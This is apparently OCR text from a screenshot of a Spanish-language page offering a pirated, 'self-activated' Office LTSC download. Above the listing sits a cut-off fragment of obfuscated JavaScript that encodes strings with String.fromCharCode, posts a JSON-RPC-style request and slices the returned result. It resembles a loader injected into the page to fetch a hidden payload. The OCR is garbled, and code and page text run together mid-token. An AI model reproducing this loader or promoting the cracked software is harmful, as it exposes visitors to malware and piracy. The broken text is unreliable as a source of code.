
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz, 2-core minimum…
Continuar Leyendo
Office LTSC 64bits Self-Activated
newest Release Tiny {CtrlHD}
brisa
20 de junio de 2026
Checkers
Sin comentarios
📄 Hash Value:0a306565cd3394ca539e9db6a1b7893a📆
Update: 2026-06-14<img